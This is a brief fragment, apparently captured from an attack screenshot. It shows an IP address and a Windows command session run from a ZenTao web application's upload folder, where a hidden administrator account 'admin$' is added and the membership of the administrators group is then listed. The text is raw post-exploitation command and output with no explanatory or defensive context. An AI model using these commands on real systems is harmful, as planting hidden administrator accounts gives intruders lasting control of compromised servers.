 118.144.75.82
118.144.75.82
118.144.75.82
D:\xampp\zentao\www\data\upload\> net localgroup administrators admin$ /add
命令成功完成。
D:\xampp\zentao\www\data\upload\> net localgroup administrators
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
admin$
Administrator
COMALL\Domain Admins
cyg_server
eric
命令成功完成。